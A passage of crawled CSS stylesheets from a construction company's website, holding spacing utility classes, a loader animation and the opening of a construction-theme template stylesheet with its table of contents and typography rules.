  padding-left: 90px;
}
.pl-95 {
  padding-left: 95px;
}
.pl-100 {
  padding-left: 100px;
}

.i-pl-5 {
  padding-left: 5px !important;
}
.i-pl-10 {
  padding-left: 10px !important;
}
.i-pl-15 {
  padding-left: 15px !important;
}
.i-pl-20 {
  padding-left: 20px !important;
}
.i-pl-25 {
  padding-left: 25px !important;
}
.i-pl-30 {
  padding-left: 30px !important;
}
.i-pl-35 {
  padding-left: 35px !important;
}
.i-pl-40 {
  padding-left: 40px !important;
}
.i-pl-45 {
  padding-left: 45px !important;
}
.i-pl-50 {
  padding-left: 50px !important;
}
.i-pl-55 {
  padding-left: 55px !important;
}
.i-pl-60 {
  padding-left: 60px !important;
}
.i-pl-65 {
  padding-left: 65px !important;
}
.i-pl-70 {
  padding-left: 70px !important;
}
.i-pl-75 {
  padding-left: 75px !important;
}
.i-pl-80 {
  padding-left: 80px !important;
}
.i-pl-85 {
  padding-left: 85px !important;
}
.i-pl-90 {
  padding-left: 90px !important;
}
.i-pl-95 {
  padding-left: 95px !important;
}
.i-pl-100 {
  padding-left: 100px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/06_loader.min.css
body_size: 310
content:

.cssload-loader {
	width: 244px;
	height: 49px;
	line-height: 49px;
	text-align: center;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
	font-family: helvetica, arial, sans-serif;
	text-transform: uppercase;
	font-weight: 900;
	font-size:18px;
	color: rgb(245,192,35);
	letter-spacing: 0.2em;
}
.cssload-loader::before, .cssload-loader::after {
	content: "";
	display: block;
	width: 15px;
	height: 15px;
	background: rgb(34,34,34);
	position: absolute;
	animation: cssload-load 0.81s infinite alternate ease-in-out;
		-o-animation: cssload-load 0.81s infinite alternate ease-in-out;
		-ms-animation: cssload-load 0.81s infinite alternate ease-in-out;
		-webkit-animation: cssload-load 0.81s infinite alternate ease-in-out;
		-moz-animation: cssload-load 0.81s infinite alternate ease-in-out;
}
.cssload-loader::before {
	top: 0;
}
.cssload-loader::after {
	bottom: 0;
}



@keyframes cssload-load {
	0% {
		left: 0;
		height: 29px;
		width: 15px;
	}
	50% {
		height: 8px;
		width: 39px;
	}
	100% {
		left: 229px;
		height: 29px;
		width: 15px;
	}
}

@-o-keyframes cssload-load {
	0% {
		left: 0;
		height: 29px;
		width: 15px;
	}
	50% {
		height: 8px;
		width: 39px;
	}
	100% {
		left: 229px;
		height: 29px;
		width: 15px;
	}
}

@-ms-keyframes cssload-load {
	0% {
		left: 0;
		height: 29px;
		width: 15px;
	}
	50% {
		height: 8px;
		width: 39px;
	}
	100% {
		left: 229px;
		height: 29px;
		width: 15px;
	}
}

@-webkit-keyframes cssload-load {
	0% {
		left: 0;
		height: 29px;
		width: 15px;
	}
	50% {
		height: 8px;
		width: 39px;
	}
	100% {
		left: 229px;
		height: 29px;
		width: 15px;
	}
}

@-moz-keyframes cssload-load {
	0% {
		left: 0;
		height: 29px;
		width: 15px;
	}
	50% {
		height: 8px;
		width: 39px;
	}
	100% {
		left: 229px;
		height: 29px;
		width: 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/07_style.css
body_size: 38372
content:
/*
==========================
Template: 7xtheme - Construction & Architecture Template
Author: 7xtheme team
Version: 1.0
==========================
*/


/*____GENERAL____
===============================
		|____HEADING & TITLE____
		|____TEXT & PARAGRAPH____
		|____TEXT ALIGN____
		|____TEXT VERTICLE ALIGN____
		|____TEXT NO LINE BRACK____
		|____TEXT TRANSFORM____
		|____TEXT SIZE____
		|____TEXT BOLD____*/


/*=======================================
  || CSS TABLE CONTENT ||
=======================================

/*____GENERAL
=======================================

/*____HEADING & TITLE
=======================================

/*____TEXT & PARAGRAPH
=======================================

	|____text align
	|____text vertical align
	|____text no line brack
	|____text transform
	|____text size
	|____text bold

/*____LISTING STYLES
======================================

	|____listing before icon color css
	|____listing before numbers

/*____ BOX SPACING (Padding & Margin)
======================================

	|____padding (around)
	|____Padding (top)
	|____Padding (bottom)
	|____Padding (left)
	|____Padding (right)
	|____Padding (left right)
	|____Padding (top bottom)
	|____margin (around)
	|____marging (top)
	|____marging (bottom)
	|____marging (left)
	|____marging (right)
	|____marging (left right)
	|____marging (top bottom)
	|____colum gap less


/*____ POSITIONS ( absolute , relative , statice & z-index)
======================================

	|____position
		|____relative
		|____absolute
		|____ static
	|____z-index


/*____COLOR
======================================

	|____text
	|____background color
	|____background image


/*____OVERLAY ( transparient box style  )
======================================

	|____use for box
	|____left right part css

/*____ BOXES CSS
======================================

	|____box content
	|____For icons with box
	|____Border
	|____For only icons
	|____place icon with box
	|____icon box left align
	|____icon box right align
	|____icon box center align
	|____media with content box css
	|____for images


/*____IMAGES OVERLAY EFFECTS (overly animation on images)
======================================

	|____effect 1
		|____Gradient-black
		|____Gradient-white
	-------------------------------------

/*____shortcodeS
======================================

	|____Buttons
	-------------------------------------
		|____theme default button
		|____button text uppercase
		|____button size
		|____button rounded
		|____white
		|____black
		|____Gray
		|____pink
		|____Blue
		|____Green
		|____Orange
		|____Red
		|____Brown
		|____Yellow
		|____purple
		|____Graphical
		|____Outline
		|____Outline white
		|____Outline black
		|____Outline gray
		|____Outline pink
		|____Outline blue
		|____Outline green
		|____Outline orange
		|____Outline red
		|____Outline brown
		|____Outline yellow
		|____Outline purple
		|____Outline hover
		|____button text link
		|____text link white
		|____text link black
		|____text link Gray
		|____text link pink
		|____text link Blue
		|____text link Green
		|____text link Orange
		|____text link Red
		|____text link Brown
		|____text link Yellow
		|____text link purple
		|____app strore
		|____filter buttons css
		|____Masonry filter alignment [Left-Right-Center]
		|____Masonry filter link style
		|____Masonry filter button style
		|____Masonry filter button outline style


	|____Title separators
	-------------------------------------
		|____Separator defualt
		|____Separator liner
		|____Separator square
		|____Separator icon

	|____Deviders
	|____TABS
	-------------------------------------
		|____tabs style 1 [ default ]
		|____tabs nav center
		|____tabs bg  [ tabs background ]
		|____tabs bg  [ tabs background ]
		|____tabs bg & top border  [ tabs background & top border in active ]
		|____tabs style 2 [ content with border outer ]
		|____tabs style 3  [ left-nav ]
		|____tabs style 4  [ left-nav & content with border ]
		|____tabs style 5  [ right-nav ]
		|____tabs style 6  [ right-nav & content with border ]


	|____Accordians
	-------------------------------------
	Accodian open close indicator css
		|____Accordion defult
		|____Accordion outline
		|____Accordion bg gray
		|____Accordion bg primary
		|____Accordion bg dark

	|____Carousels
	|____Client carousel 1

	|____Testimonials
	-------------------------------------
		|____testimonial with background image
		|____testimonial 6
	-------------------------------------
	|____Pricing table
	-------------------------------------
		|____Pricing table
		|____pricing table style 2

	|____Alert box
	|____Image effects
	-------------------------------------
		|____image-opacity
		|____image-zoom
		|____image-zoom-slow
		|____image-shrink
		|____image-side-pan
		|____image-vertical-pan
		|____image-fade-in
		|____image-fade-out
		|____image-rotate
		|____image-sepia
		|____image-blurr
		|____image-blurr-invert
		|____image off color
		|____image on color

	|____ Modal pop
	|____ Social icons
	-------------------------------------
		|____social icon default
		|____social icon with border
		|____social icon dark
		|____social share icon style 1

	|____ Breadcrumb
	-------------------------------------
		|____breadcrumb-row-1
		|____Breadcrumb-1

	|____Google map
	|____Countdown clock
	|____Form elements

	-------------------------------------
		|____input group
		|____ radio & checkbox
		|____Browse Button css
		|____validation symbol
		|____error for select box
		|____ succes for select box
		|____ textarea

			|____resize-vertical
			|____resize-horizontal
			|____resize-none

	|____ Loading
	-------------------------------------
		|____ loading - 1
		|____loading - 2

	|____Widgets
	-------------------------------------
		|____widget listing
		|____widget search custom
		|____widget search wp-default
		|____widget recent-posts
		|____widget tags-list
		|____widget gallery
		|____widget client slider

	|____Table
	|____Video
	-------------------------------------

/*____WP DEFAULT
======================================

/*____BLOG
======================================

	-------------------------------------
	|____if no image with blog post
	|____side bar
	|____Blog single
	|____comment list
	|____comment form
	-------------------------------------

/*____ HEADER (top part of page)
======================================

	|____header full screen
	|____without top bar
	|____map page header
	-------------------------------------

/*____LOGO ( company identify  symbol )
======================================

	|____logo for header
	|____when header is sticky

/*____MAIN BAR ( place logo & main-navigation )
======================================

	main bar with box view
	|____Top Part Search Bar

/*____NAVIGATIONS
======================================

	|____mena-menu
	|____nav dark version
	|____when header is sticky
	|____when header is sticky
	|____header id Fixed
	|____header with bg primary color 1
	-------------------------------------
/*____BANNER
======================================

	|____inner page banner
	-------------------------------------

/*____SLIDER
======================================

	|____ owl slider
	-------------------------------------
		|____next pre btn
		|____owl dots button
		|____owl button top to center
		|____owl button top to left
		|____owl button top to right
		|____owl button bottom to center [it is default position ]
		|____owl button bottom to left
		|____owl button bottom to right
		|____owl button vertical to center
		|____owl button show on hover
		|____owl slider button
		|____owl dots nav position

/*____ PAGINATION
======================================

	|____pagination style-1

/*____FOOTER
======================================

	|____ footer fixed on bottom css
	-------------------------------------
		|____footer fixed with fullscreen view
		|____footer fixed with boxed view

	|____widget Getintuch
	|____scroll top btn css
	-------------------------------------

/*____PAGE-CONTENT
======================================

	|____Section Head Part
	|____Section Content Part
	-------------------------------------

/*____ AFTER-LOGIN-CONTENT
======================================

	|____ Contact us page
	-------------------------------------

/*____THEMEFOREST REQUIRED CLASSES
======================================

	|____Text meant only for screen readers
	-------------------------------------

/*____BOX MAX-WIDTH css (  )
======================================

/*____SHOP & PRODUCT DETAIL (Woocommerce)
======================================

	|____Product Box
	-------------------------------------

/*____content show on image box ()
======================================

 	|____info box show

/*____Customize  Grouping css
======================================

	|____set-radius
	|____transition
	|____float-clearfix
	-------------------------------------

/*____Inner pages
======================================
	|____Out Team
	-------------------------------------
		|____Out Team six
	|____product block
	-------------------------------------
/*____Background Effects
======================================

/*____Home Page
======================================

/*____Carousel overlay content
======================================

/*____Overlay Box 2
======================================

/*____ line-amiation-block
======================================

/*____latest-blog-dark
======================================

/*____background Square block
======================================

/*____About us
======================================

/*____ Our Services
======================================

/*____Contact Us
======================================

/*____Work carousal
======================================

/*____Work Masonry
======================================

/*____our-story
======================================
*/


/*____GENERAL
======================================*/

body {
	background-color: #FFF;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	font-weight: 400;
	color: #000;
	padding: 0;
	margin: 0;
	overflow-x: hidden;
}

a {
	color: #1a1a1a;
	outline: 0 none;
	text-decoration: none;
}

a:hover,
a:focus {
	text-decoration: none;
	outline: 0 none;
}

a:active,
a:hover,
a:focus {
	color: #F5BF23;
}

p {
	font-family: 'Poppins', sans-serif;
}

p a {
	color: #4c4c4c;
}

img {
	border-style: none;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

hr {
	clear: both;
}

section,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
summary {
	display: block;
}

address {
	font-style: italic;
}

table {
	background-color: transparent;
	width: 100%;
}

table thead th {
	padding: 12px 8px !important;
	background-color: #f2f2f2;
}

table td {
	padding: 15px 10px !important;
}

@media only screen and ( max-width:360px) {
	table td {
		word-break: break-all;
	}
}

p,
address,
pre,
hr,
ul,
ol,
dl,
dd,
table {
	margin-bottom: 24px;
}

.overflow-hide {
	overflow: hidden;
}

.overflow-auto {
	overflow: auto;
}

.clear {
	clear: both;
}

.pull-none {
	float: none;
}

::selection {
	background: #1a1a1a;
	color: #fff;
}

::-moz-selection {
	background: #1a1a1a;
	color: #fff;
}

::-webkit-selection {
	background: #1a1a1a;
	color: #fff;
}

@media only screen and (max-width:600px) {
	.col-xs-100pc {
		width: 100%;
	}
}


/*____HEADING & TITLE
======================================*/

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: 24px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #1a1a1a;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #F5BF23;
}

h1 {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 46px;
	line-height: 52px;
	color: #1a1a1a;
}

h2 {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	font-size: 38px;
	line-height: 44px;
	color: #1a1a1a;
}

h3 {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	font-size: 34px;
	line-height: 40px;
	color: #1a1a1a;
	margin-bottom: 20px;
}

h4 {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	font-size: 20px;
	line-height: 26px;
	color: #1a1a1a;
	margin-bottom: 15px;
}

h5 {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	font-size: 16px;
	line-height: 22px;
	color: #1a1a1a;
	margin-bottom: 10px;
}

h6 {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	font-size: 14px;
	line-height: 18px;
	color: #1a1a1a;
	margin-bottom: 10px;
}

.display-inline {
	display: inline;
}

.display-inline-block {
	display: inline-block;
}

.display-block {
	display: block;
}


/*____TEXT & PARAGRAPH
======================================*/

p {
	line-height: 24px;
	margin-bottom: 24px;
}

strong {
	font-weight: 600;
}


/*-------------------------------------
	text align
------------------------------------ */

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-justify {
	text-align: justify
}


/*-------------------------------------
	text vertical align
------------------------------------ */

.v-align-t {
	vertical-align: top;
}

.v-align-m {
	vertical-align: middle;
}

.v-align-b {
	vertical-align: bottom;
}


/*-------------------------------------
	text no line brack
------------------------------------ */

.text-nowrap {
	white-space: nowrap
}


/*-------------------------------------
	text transform
------------------------------------ */

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}


/*-------------------------------------
	text size
------------------------------------ */

.font-12 {
	font-size: 12px;
	line-height: 18px;
}

.font-14 {
	font-size: 14px;
	line-height: 20px;
}

.font-16 {
	font-size: 16px;
	line-height: 22px;
}

.font-18 {
	font-size: 18px;
	line-height: 24px;
}

.font-20 {
	font-size: 20px;
	line-height: 26px;
}

.font-22 {
	font-size: 22px;
	line-height: 28px;
}

.font-24 {
	font-size: 24px;
	line-height: 30px;
}

.font-26 {
	font-size: 26px;
	line-height: 32px;
}

.font-28 {
	font-size: 28px;
	line-height: 34px;
}

.font-30 {
	font-size: 30px;
	line-height: 36px;
}

.font-32 {
	font-size: 32px;
	line-height: 38px;
}

.font-34 {
	font-size: 34px;
	line-height: 40px;
}

.font-36 {
	font-size: 36px;
	line-height: 42px;
}

.font-38 {
	font-size: 38px;
	line-height: 44px;
}

.font-40 {
	font-size: 40px;
	line-height: 46px;
}

.font-45 {
	font-size: 46px;
	line-height: 52px;
}

.font-50 {
	font-size: 50px;
	line-height: 56px;
}

.font-60 {
	font-size: 60px;
	line-height: 66px;
}

.font-70 {
	font-size: 70px;
	line-height: 76px;
}

.font-80 {
	font-size: 80px;
	line-height: 86px;
}

.font-90 {
	font-size: 90px;
	line-height: 96px;
}

.font-100 {
	font-size: 100px;
	line-height: 106px;
}

.font-120 {
	font-size: 120px;
	line-height: 126px;
}

.font-140 {
	font-size: 140px;
	line-height: 146px;
}

.font-160 {
	font-size: 160px;
	line-height: 166px;
}

.font-180 {
	font-size: 180px;
	line-height: 186px;
}


/*-------------------------------------
	text bold
------------------------------------ */

.font-weight-100 {
	font-weight: 100;
}
.font-weight-200 {
	font-weight: 200;
}
.font-weight-300 {
	font-weight: 300;
}

.font-weight-400 {
	font-weight: 400;
}

.font-weight-500 {
	font-weight: 500;
}

.font-weight-600 {
	font-weight: 600;
}

.font-weight-700 {
	font-weight: 700;
}

.font-weight-800 {
	font-weight: 800;
}

.font-weight-900 {
	font-weight: 900;
}


/*-------------------------------------
	Letter Spacing
------------------------------------ */

.letter-spacing-2 {
	letter-spacing: 2px;
}

.letter-spacing-3 {
	letter-spacing: 3px;
}

.letter-spacing-4 {
	letter-spacing: 4px;
}

.letter-spacing-5 {
	letter-spacing: 5px;
}


/*____LISTING STYLES
======================================*/

dl,
ul,
ol {
	list-style-position: outside;
	padding: 0;
}

ul,
ol {
	margin-bottom: 24px;
}

ul li,
ol li {
	padding: 0;
}

dl {
	margin-left: 0;
	margin-bottom: 30px;
}

dl dd {
	margin-bottom: 10px;
}

.list-simple li {
	margin-bottom: 10px;
}

.list-simple li ul {
	margin-left: 15px;
	margin-top: 10px;
}

.list-simple.list-unstyled li ul {
	margin-left: 30px;
	margin-top: 10px;
}

.list-circle,
.list-angle-right,
.list-arrow,
.list-check,
.list-checked,
.list-check-circle,
.list-chevron-circle,
.list-arrow-circle,
.list-times-circle {
	margin: 0 0 20px 0;
	padding: 0;
	list-style: none;
}

.list-circle li,
.list-angle-right li,
.list-arrow li,
.list-check li,
.list-checked li,
.list-check-circle li,
.list-chevron-circle li,
.list-arrow-circle li,
.list-times-circle li {
	padding: 5px 5px 5px 20px;
	position: relative;
}

.list-circle li:before,
.list-angle-right li:before,
.list-arrow li:before,
.list-check li:before,
.list-checked li:before,
.list-check-circle li:before,
.list-chevron-circle li:before,
.list-arrow-circle li:before,
.list-times-circle li:before {
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
	top: 3px;
	display: block;
	font-size: 15px;
	color: #000;
}

.list-circle li:before {
	top: 6px;
	font-size: 10px;
}

.list-circle li:before {
	content: "\f111";
}

.list-angle-right li:before {
	content: "\f105";
}

.list-arrow li:before {
	content: "\f0da";
}

.list-check li:before {
	content: "\f00c";
}

.list-checked li:before {
	content: "\f046";
}

.list-check-circle li:before {
	content: "\f058";
}

.list-chevron-circle li:before {
	content: "\f138";
}

.list-arrow-circle li:before {
	content: "\f0a9";
}

.list-times-circle li:before {
	content: "\f057";
}


/*-------------------------------------
	listing before icon color css
-------------------------------------*/

ul.primary li:before {
	color: #ffbc13;
}

ul.secondry li:before {
	color: #77C04B;
}

ul.black li:before {
	color: #000;
}

ul.white li:before {
	color: #fff;
}

ul.orange li:before {
	color: #FF6600;
}

ul.green li:before {
	color: #00CC00;
}

ul.red li:before {
	color: #FF3737;
}

dl.no-margin,
ul.no-margin,
ol.no-margin {
	margin: 0px !important;
	list-style: none;
}


/*-------------------------------------
	listing before numbers
-------------------------------------*/

ol.list-num-count {
	counter-reset: li;
	padding-left: 0;
}

ol.list-num-count>li {
	position: relative;
	margin: 0 0 6px 30px;
	padding: 4px 8px;
	list-style: none;
}

ol.list-num-count>li:before {
	content: counter(li, decimal);
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -28px;
	width: 28px;
	height: 28px;
	padding: 5px;
	color: #fff;
	background: #1a1a1a;
	font-weight: bold;
	text-align: center;
	font-size: 12px;
}

ol.list-num-count.lower-alpha>li:before {
	content: counter(li, lower-alpha);
}

ol.list-num-count.upper-alpha>li:before {
	content: counter(li, upper-alpha);
}

ol.list-num-count.list-outline>li:before {
	border: 1px solid #000;
	background-color: transparent;
	color: #000;
}

ol.list-num-count.list-outline-none>li:before {
	background-color: transparent;
	color: #000;
}


/*____BOX SPACING (Padding & Margin)
======================================*/


/*-------------------------------------
	padding (around)
-------------------------------------*/

.p-a0 {
	padding: 0;
}

.p-a5 {
	padding: 5px;
}

.p-a10 {
	padding: 10px;
}

.p-a15 {
	padding: 15px;
}

.p-a20 {
	padding: 20px;
}

.p-a25 {
	padding: 25px;
}

.p-a30 {
	padding: 30px;
}

.p-a40 {
	padding: 40px;
}

.p-a50 {
	padding: 50px;
}

.p-a60 {
	padding: 60px;
}

.p-a70 {
	padding: 70px;
}

.p-a80 {
	padding: 80px;
}

.p-a90 {
	padding: 90px;
}

.p-a100 {
	padding: 100px;
}

.p-a110 {
	padding: 110px;
}

.p-a120 {
	padding: 120px;
}

.p-a130 {
	padding: 130px;
}

.p-a140 {
	padding: 140px;
}

.p-a150 {
	padding: 150px;
}


/*-------------------------------------
	Padding (top)
-------------------------------------*/

.p-t0 {
	padding-top: 0;
}

.p-t5 {
	padding-top: 5px;
}

.p-t10 {
	padding-top: 10px;
}

.p-t15 {
	padding-top: 15px;
}

.p-t20 {
	padding-top: 20px;
}

.p-t30 {
	padding-top: 30px;
}

.p-t40 {
	padding-top: 40px;
}

.p-t50 {
	padding-top: 50px;
}

.p-t60 {
	padding-top: 60px;
}

.p-t70 {
	padding-top: 70px;
}

.p-t80 {
	padding-top: 80px;
}

.p-t90 {
	padding-top: 90px;
}

.p-t100 {
	padding-top: 100px;
}

.p-t110 {
	padding-top: 110px;
}

.p-t120 {
	padding-top: 120px;
}

.p-t130 {
	padding-top: 130px;
}

.p-t140 {
	padding-top: 140px;
}

.p-t150 {
	padding-top: 150px;
}


/*-------------------------------------
    Padding (bottom)
-------------------------------------*/

.p-b0 {
	padding-bottom: 0;
}

.p-b5 {
	padding-bottom: 5px;
}

.p-b10 {
	padding-bottom: 10px;
}

.p-b15 {
	padding-bottom: 15px;
}

.p-b20 {
	padding-bottom: 20px;
}

.p-b30 {
	padding-bottom: 30px;
}

.p-b40 {
	padding-bottom: 40px;
}

.p-b50 {
	padding-bottom: 50px;
}

.p-b60 {
	padding-bottom: 60px;
}

.p-b70 {
	padding-bottom: 70px;
}

.p-b80 {
	padding-bottom: 80px;
}

.p-b90 {
	padding-bottom: 90px;
}

.p-b100 {
	padding-bottom: 100px;
}

.p-b110 {
	padding-bottom: 110px;
}

.p-b120 {
	padding-bottom: 120px;
}

.p-b130 {
	padding-bottom: 130px;
}

.p-b140 {
	padding-bottom: 140px;
}

.p-b150 {
	padding-bottom: 150px;
}


/*-------------------------------------
	Padding (left)
-------------------------------------*/

.p-l0 {
	padding-left: 0;
}

.p-l5 {
	padding-left: 5px;
}

.p-l10 {
	padding-left: 10px;
}

.p-l15 {
	padding-left: 15px;
}

.p-l20 {
	padding-left: 20px;
}

.p-l30 {
	padding-left: 30px;
}

.p-l40 {
	padding-left: 40px;
}

.p-l50 {
	padding-left: 50px;
}

.p-l60 {
	padding-left: 60px;
}

.p-l70 {
	padding-left: 70px;
}

.p-l80 {
	padding-left: 80px;
}

.p-l90 {
	padding-left: 90px;
}

.p-l100 {
	padding-left: 100px;
}

.p-l110 {
	padding-left: 110px;
}

.p-l120 {
	padding-left: 120px;
}

.p-l130 {
	padding-left: 130px;
}

.p-l140 {
	padding-left: 140px;
}

.p-l150 {
	padding-left: 150px;
}


/*-------------------------------------
	Padding (right)
-------------------------------------*/

.p-r0 {
	padding-right: 0;
}

.p-r5 {
	padding-right: 5px;
}

.p-r10 {
	padding-right: 10px;
}

.p-r15 {
	padding-right: 15px;
}

.p-r20 {
	padding-right: 20px;
}

.p-r30 {
	padding-right: 30px;
}

.p-r40 {
	padding-right: 40px;
}

.p-r50 {
	padding-right: 50px;
}

.p-r60 {
	padding-right: 60px;
}

.p-r70 {
	padding-right: 70px;
}

.p-r80 {
	padding-right: 80px;
}

.p-r90 {
	padding-right: 90px;
}

.p-r100 {
	padding-right: 100px;
}

.p-r110 {
	padding-right: 110px;
}

.p-r120 {
	padding-right: 120px;
}

.p-r130 {
	padding-right: 130px;
}

.p-r140 {
	padding-right: 140px;
}

.p-r150 {
	padding-right: 150px;
}


/*-------------------------------------
	Padding (left right)
-------------------------------------*/

.p-lr0 {
	padding-left: 0;
	padding-right: 0;
}

.p-lr5 {
	padding-left: 5px;
	padding-right: 5px;
}

.p-lr10 {
	padding-left: 10px;
	padding-right: 10px;
}

.p-lr15 {
	padding-left: 15px;
	padding-right: 15px;
}

.p-lr20 {
	padding-left: 20px;
	padding-right: 20px;
}

.p-lr30 {
	padding-left: 30px;
	padding-right: 30px;
}

.p-lr40 {
	padding-left: 40px;
	padding-right: 40px;
}

.p-lr50 {
	padding-left: 50px;
	padding-right: 50px;
}

.p-lr60 {
	padding-left: 60px;
	padding-right: 60px;
}

.p-lr70 {
	padding-left: 70px;
	padding-right: 70px;
}

.p-lr80 {
	padding-left: 80px;
	padding-right: 80px;
}

.p-lr90 {
	padding-left: 90px;
	padding-right: 90px;
}

.p-lr100 {
	padding-left: 100px;
	padding-right: 100px;
}

.p-lr120 {
	padding-left: 120px;
	padding-right: 120px;
}

.p-lr150 {
	padding-left: 150px;
	padding-right: 150px;
}


/*-------------------------------------
	Padding (top bottom)
-------------------------------------*/

.p-tb0 {
	padding-bottom: 0;
	padding-top: 0;
}

.p-tb5 {
	padding-bottom: 5px;
	padding-top: 5px;
}

.p-tb10 {
	padding-bottom: 10px;
	padding-top: 10px;
}

.p-tb15 {
	padding-bottom: 15px;
	padding-top: 15px;
}

.p-tb20 {
	padding-bottom: 20px;
	padding-top: 20px;
}

.p-tb30 {
	padding-bottom: 30px;
	padding-top: 30px;
}

.p-tb40 {
	padding-bottom: 40px;
	padding-top: 40px;
}

.p-tb50 {
	padding-bottom: 50px;
	padding-top: 50px;
}

.p-tb60 {
	padding-bottom: 60px;
	padding-top: 60px;
}

.p-tb70 {
	padding-bottom: 70px;
	padding-top: 70px;
}

.p-tb80 {
	padding-bottom: 80px;
	padding-top: 80px;
}

.p-tb90 {
	padding-bottom: 90px;
	padding-top: 90px;
}

.p-tb100 {
	padding-bottom: 100px;
	padding-top: 100px;
}

.p-tb120 {
	padding-bottom: 120px;
	padding-top: 120px;
}

.p-tb150 {
	padding-bottom: 150px;
	padding-top: 150px;
}


/*-------------------------------------
	margin (around)
-------------------------------------*/

.m-a-1 {
	margin: -1px
}

.m-a0 {
	margin: 0;
}

.m-a5 {
	margin: 5px;
}

.m-a10 {
	margin: 10px;
}

.m-a15 {
	margin: 15px;
}

.m-a20 {
	margin: 20px;
}

.m-a30 {
	margin: 30px;
}

.m-a40 {
	margin: 40px;
}

.m-a50 {
	margin: 50px;
}

.m-a60 {
	margin: 60px;
}

.m-a70 {
	margin: 70px;
}

.m-a80 {
	margin: 80px;
}

.m-a90 {
	margin: 90px;
}

.m-a100 {
	margin: 100px;
}

.m-a110 {
	margin: 110px;
}

.m-a120 {
	margin: 120px;
}

.m-a130 {
	margin: 130px;
}

.m-a140 {
	margin: 140px;
}

.m-a150 {
	margin: 150px;
}


/*-------------------------------------
	marging (top)
-------------------------------------*/

.m-t0 {
	margin-top: 0;
}

.m-t5 {
	margin-top: 5px;
}

.m-t10 {
	margin-top: 10px;
}

.m-t15 {
	margin-top: 15px;
}

.m-t20 {
	margin-top: 20px;
}

.m-t30 {
	margin-top: 30px;
}

.m-t40 {
	margin-top: 40px;
}

.m-t50 {
	margin-top: 50px;
}

.m-t60 {
	margin-top: 60px;
}

.m-t70 {
	margin-top: 70px;
}

.m-t80 {
	margin-top: 80px;
}

.m-t90 {
	margin-top: 90px;
}

.m-t100 {
	margin-top: 100px;
}

.m-t110 {
	margin-top: 110px;
}

.m-t120 {
	margin-top: 120px;
}

.m-t130 {
	margin-top: 130px;
}

.m-t140 {
	margin-top: 140px;
}

.m-t150 {
	margin-top: 150px;
}


/*-------------------------------------
	marging (bottom)
-------------------------------------*/

.m-b0 {
	margin-bottom: 0;
}

.m-b5 {
	margin-bottom: 5px;
}

.m-b10 {
	margin-bottom: 10px;
}

.m-b15 {
	margin-bottom: 15px;
}

.m-b20 {
	margin-bottom: 20px;
}

.m-b30 {
	margin-bottom: 30px;
}

.m-b40 {
	margin-bottom: 40px;
}

.m-b50 {
	margin-bottom: 50px;
}

.m-b60 {
	margin-bottom: 60px;
}

.m-b70 {
	margin-bottom: 70px;
}

.m-b80 {
	margin-bottom: 80px;
}

.m-b90 {
	margin-bottom: 90px;
}

.m-b100 {
	margin-bottom: 100px;
}

.m-b110 {
	margin-bottom: 110px;
}

.m-b120 {
	margin-bottom: 120px;
}

.m-b130 {
	margin-bottom: 130px;
}

.m-b140 {
	margin-bottom: 140px;
}

.m-b150 {
	margin-bottom: 150px;
}


/*-------------------------------------
	marging (left)
-------------------------------------*/

.m-l0 {
	margin-left: 0;
}

.m-l5 {
	margin-left: 5px;
}

.m-l10 {
	margin-left: 10px;
}

.m-l15 {
	margin-left: 15px;
}

.m-l20 {
	margin-left: 20px;
}

.m-l30 {
	margin-left: 30px;
}

.m-l40 {
	margin-left: 40px;
}

.m-l50 {
	margin-left: 50px;
}

.m-l60 {
	margin-left: 60px;
}

.m-l70 {
	margin-left: 70px;
}

.m-l80 {
	margin-left: 80px;
}

.m-l90 {
	margin-left: 90px;
}

.m-l100 {
	margin-left: 100px;
}

.m-l110 {
	margin-left: 110px;
}

.m-l120 {
	margin-left: 120px;
}

.m-l130 {
	margin-left: 130px;
}

.m-l140 {
	margin-left: 140px;
}

.m-l150 {
	margin-left: 150px;
}


/*-------------------------------------
	marging (right)
-------------------------------------*/

.m-r0 {
	margin-right: 0;
}

.m-r5 {
	margin-right: 5px;
}

.m-r10 {
	margin-right: 10px;
}

.m-r15 {
	margin-right: 15px;
}

.m-r20 {
	margin-right: 20px;
}

.m-r30 {
	margin-right: 30px;
}

.m-r40 {
	margin-right: 40px;
}

.m-r50 {
	margin-right: 50px;
}

.m-r60 {
	margin-right: 60px;
}

.m-r70 {
	margin-right: 70px;
}

.m-r80 {
	margin-right: 80px;
}

.m-r90 {
	margin-right: 90px;
}

.m-r100 {
	margin-right: 100px;
}

.m-r110 {
	margin-right: 110px;
}

.m-r120 {
	margin-right: 120px;
}

.m-r130 {
	margin-right: 130px;
}

.m-r140 {
	margin-right: 140px;
}

.m-r150 {
	margin-right: 150px;
}


/*-------------------------------------
	marging (left right)
-------------------------------------*/

.m-lr0 {
	margin-left: 0;
	margin-right: 0;
}

.m-lr5 {
	margin-left: 5px;
	margin-right: 5px;
}

.m-lr10 {
	margin-left: 10px;
	margin-right: 10px;
}

.m-lr15 {
	margin-left: 15px;
	margin-right: 15px;
}

.m-lr20 {
	margin-left: 20px;
	margin-right: 20px;
}

.m-lr30 {
	margin-left: 30px;
	margin-right: 30px;
}

.m-lr40 {
